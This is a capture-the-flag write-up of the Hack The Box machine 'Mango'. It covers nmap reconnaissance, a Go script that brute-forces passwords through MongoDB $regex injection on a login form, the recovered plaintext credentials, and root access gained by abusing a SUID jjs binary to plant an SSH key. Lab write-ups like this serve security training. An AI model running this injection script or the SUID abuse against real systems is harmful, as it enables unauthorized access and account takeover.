Info Gathering
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
# Nmap 7.80SVN scan initiated Mon Dec 23 04:57:31 2019 as: nmap -vv --reason -Pn -sV -sC --version-all -oN /home/z3r0/CTF/HTB/Machine/Mango/scans/_quick_tcp_nmap.txt -oX /home/z3r0/CTF/HTB/Machine/Mango/scans/xml/_quick_tcp_nmap.xml 10.10.10.162
Nmap scan report for 10.10.10.162
Host is up, received user-set (0.18s latency).
Scanned at 2019-12-23 04:57:32 +08 for 45s
Not shown: 997 closed ports
Reason: 997 conn-refused
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a8:8f:d9:6f:a6:e4:ee:56:e3:ef:54:54:6d:56:0c:f5 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDXYCdNRHET98F1ZTM+H8yrD9KXeRjvIk9e78JkHdzcqCq6zcvYIqEZReb3FSCChJ9mxK6E6vu5xBY7R6Gi0V31dx0koyaieEMd67PU+9UcjaAujbDS3UgYzySN+c5GV/ssmA6wWHu4zz+k+qztqdYFPh0/TgrC/wNPWHOKdpivgoyk3+F/retyGdKUNGjypXrw6v1faHiLOIO+zNHorxB304XmSLEFswiOS8UsjplIbud2KhWPEkY4s4FyjlpfpVdgPljbjijm7kcPNgpTXLXE51oNE3Q5w7ufO5ulo3Pqm0x+4d+SEpCE4g0+Yb020zK+JlKsp2tFJyLqTLan1buN
| 256 6a:1c:ba:89:1e:b0:57:2f:fe:63:e1:61:72:89:b4:cf (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBDqSZ4iBMzBrw2lEFKYlwO2qmw0WPf76ZhnvWGK+LJcHxvNa4OQ/hGuBWCjVlTcMbn1Te7D8jGwPgbcVpuaEld8=
| 256 90:70:fb:6f:38:ae:dc:3b:0b:31:68:64:b0:4e:7d:c9 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIB1sFdLYacK+1f4J+i+NCAhG+bj8xzzydNhqA1Ndo/xt
80/tcp open http syn-ack Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: HEAD GET POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 403 Forbidden
443/tcp open ssl/http syn-ack Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Mango | Search Base
| ssl-cert: Subject: commonName=staging-order.mango.htb/organizationName=Mango Prv Ltd./stateOrProvinceName=None/countryName=IN/localityName=None/emailAddress=admin@mango.htb/organizationalUnitName=None
| Issuer: commonName=staging-order.mango.htb/organizationName=Mango Prv Ltd./stateOrProvinceName=None/countryName=IN/localityName=None/emailAddress=admin@mango.htb/organizationalUnitName=None
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2019-09-27T14:21:19
| Not valid after: 2020-09-26T14:21:19
| MD5: b797 d14d 485f eac3 5cc6 2fed bb7a 2ce6
| SHA-1: b329 9eca 2892 af1b 5895 053b f30e 861f 1c03 db95
| -----BEGIN CERTIFICATE-----
| MIIEAjCCAuqgAwIBAgIJAK5QiSmoBvEyMA0GCSqGSIb3DQEBCwUAMIGVMQswCQYD
| VQQGEwJJTjENMAsGA1UECAwETm9uZTENMAsGA1UEBwwETm9uZTEXMBUGA1UECgwO
| TWFuZ28gUHJ2IEx0ZC4xDTALBgNVBAsMBE5vbmUxIDAeBgNVBAMMF3N0YWdpbmct
| b3JkZXIubWFuZ28uaHRiMR4wHAYJKoZIhvcNAQkBFg9hZG1pbkBtYW5nby5odGIw
| HhcNMTkwOTI3MTQyMTE5WhcNMjAwOTI2MTQyMTE5WjCBlTELMAkGA1UEBhMCSU4x
| DTALBgNVBAgMBE5vbmUxDTALBgNVBAcMBE5vbmUxFzAVBgNVBAoMDk1hbmdvIFBy
| diBMdGQuMQ0wCwYDVQQLDAROb25lMSAwHgYDVQQDDBdzdGFnaW5nLW9yZGVyLm1h
| bmdvLmh0YjEeMBwGCSqGSIb3DQEJARYPYWRtaW5AbWFuZ28uaHRiMIIBIjANBgkq
| hkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA5fimSfgq3xsdUkZ6dcbqGPDmCAJJBOK2
| f5a25At3Ht5r1SjiIuvovDSmMHjVmlbF6qX7C6f7Um+1Vtv/BinZfpuMEesyDH0V
| G/4X5r6o1GMfrvjvAXQ2cuVEIxHGH17JM6gKKEppnguFwVMhC4/KUIjuaBXX9udA
| 9eaFJeiYEpdfSUVysoxQDdiTJhwyUIPnsFrf021nVOI1/TJkHAgLzxl1vxrMnwrL
| 2fLygDt1IQN8UhGF/2UTk3lVfEse2f2kvv6GbmjxBGfWCNA/Aj810OEGVMiS5SLr
| arIXCGVl953QCD9vi+tHB/c+ICaTtHd0Ziu/gGbdKdCItND1r9kOEQIDAQABo1Mw
| UTAdBgNVHQ4EFgQUha2bBOZXo4EyfovW+pvFLGVWBREwHwYDVR0jBBgwFoAUha2b
| BOZXo4EyfovW+pvFLGVWBREwDwYDVR0TAQH/BAUwAwEB/zANBgkqhkiG9w0BAQsF
| AAOCAQEAmyhYweHz0az0j6UyTYlUAUKY7o/wBHE55UcekmWi0XVdIseUxBGZasL9
| HJki3dQ0mOEW4Ej28StNiDKPvWJhTDLA1ZjUOaW2Jg20uDcIiJ98XbdBvSgjR6FJ
| JqtPYnhx7oOigKsBGYXXYAxoiCFarcyPyB7konNuXUqlf7iz2oLl/FsvJEl+YMgZ
| YtrgOLbEO6/Lot/yX9JBeG1z8moJ0g+8ouCbUYI1Xcxipp0Cp2sK1nrfHEPaSjBB
| Os2YQBdvVXJau7pt9zJmPVMhrLesf+bW5CN0WpC/AE1M1j6AfkX64jKpIMS6KAUP
| /UKaUcFaDwjlaDEvbXPdwpmk4vVWqg==
|_-----END CERTIFICATE-----
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/local/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Dec 23 04:58:17 2019 -- 1 IP address (1 host up) scanned in 46.36 seconds
From Nmap scan output:
- Open port: 22, 80, 443
- Subdomain name: staging-order.mango.htb
I put the subdomain name to my hosts file. I then just go check the website on port 80 for that subdomain.
Website
I got login page in the subdomain.

After checking it around, i cant find anything to get in. I just go to the main domain then. With port 80 or http protocol, got 404 error, so I just use https instead, and got some ui.
And here the ui for analytics link at the top nav.

I been in the web for quite long time, and this one got my attention, elasticsearch

seems it wont do anything good for now, so I google for elasticsearch exploit, and led to NoQSL database info and mongoDB listed common used for elasticsearch. Sounds fishy right.
With that info, i just try my wild guess that login creds earlier also stored in that db. Mongodb got a CVE which vuln to bruteforce attack. I tried with go script for this task.
Exploitation
Bruteforce in go
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
package main
import (
"os"
"fmt"
"net/http"
"net/url"
"strings"
)
// Build a rune slice of printable ASCII characters, excluding some special characters that would break the regex
func buildPrintable() []rune {
var p []rune
for i := '0'; i <= '9'; i++ {
p = append(p, i)
}
for i := 'A'; i <= 'Z'; i++ {
p = append(p, i)
}
for i := 'a'; i <= 'z'; i++ {
p = append(p, i)
}
special := "~>][<>!@#%^()@_{}"
for _, c := range special {
p = append(p, c)
}
return p
}
// Post form data with URL-encoded payload
func makePostRequest(data string) int {
u := "http://staging-order.mango.htb"
req, err := http.NewRequest("POST", u, strings.NewReader(data))
req.Header.Set("Content-Type", "application/x-www-form-urlencoded")
client := &http.Client{
// Prevent redirects
CheckRedirect: func(req *http.Request, via []*http.Request) error {
return http.ErrUseLastResponse
},
}
resp, err := client.Do(req)
if err != nil {
panic(err)
}
defer resp.Body.Close()
return resp.StatusCode
}
func buildPostData(victim, payload string) string {
data := url.Values{}
data.Set("username", victim)
data.Set("password[$regex]", payload+".*")
return data.Encode()
}
func main() {
printable := buildPrintable()
victim := os.Args[1]
fmt.Printf("[*] Bruteforcing password for: %s\n", victim)
for _, a := range printable {
flag := string(a)
restart := true
for restart {
restart = false
for _, c := range printable {
payload := flag + string(c)
data := buildPostData(victim, payload)
statusCode := makePostRequest(data)
if statusCode == 302 {
fmt.Println(payload)
flag = payload
restart = true
}
}
}
}
}
Admin Cred

After a long run script, i tried every single output, for login page with username admin. Below is the working cred
username: admin
password: t9KcS3>!0B#2
I landed on this page. WTH! Looking every possible page, and source code, nothing good.
Mango Cred
Again, i just tried the bruteforce script again with the machine name, and yeah got output. So repeat the step again, tried every ouput.

The working cred.
admin: mango
password: h3mXK8RhU~f{]f5H
But landed on the same webpage. This led me to nothing. As a habit, try credential u found on all available door. In this case, SSH!
SSH
Got 2 creds to try, I go with admin first. But failed. Just try with mango next.

Hoyeah, SSH with mango user works. Next, just do basic enumeration.
1
2
3
4
5
6
7
8
mango@mango:~$ pwd
/home/mango
mango@mango:~$ ls
mango@mango:~$ ls /home/admin
mangomango@mango:~$ ls ../admin/user.txt
mango@mango:~$ cat ../admin/user.txt
cat: ../admin/user.txt: Permission denied
mango@mango:~$
mango user can’t read user flag. And admin user actually exists in the machine. Lets verify it.
Enum user
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
mango@mango:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologinmessagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
mango:x:1000:1000:mango:/home/mango:/bin/bash
admin:x:4000000000:1001:,,,:/home/admin/:/bin/sh
mongodb:x:111:65534::/home/mongodb:/usr/sbin/nologin
mango@mango:~$
Yeah, admin user is a valid user in this machine. I still have the cred for admin. I just try with switch user command. su admin with password t9KcS3>!0B#2
Admin shell

Let just grab the user flag

Privesc
lse.sh
Going through the enum script output, spent some time to spot this binary, it shows suid file for jjs in /usr/lib/jvm/java-11-openjdk-amd64/bin/jjs

jjs Symlink
I’m lazy person, so i just try to check if i can execute it without absolute path.

Yeah, it will save me some time.
jjs Root flag
After reading basic info for jjs, I will try to read root flag to see if im able to do it with suid permission.

Oh well, I can. Nice!!. Maybe try to get reverse shell for leveraging my access.
bash
Just spawn bash for interactive

After trying lot of payloads for reverse shell, all failed. Even with bind shell payload, i just get shell with same user = admin.

I’ll go to last option, ssh to root with my key. Just create priv key and using jjs to write it to authorized_keys. Using command from GTFO bins to write it.
GTFO bin

Authorized_keys
SSH Root

Yeah, Got full power now. Nice!!
Comments powered by Disqus.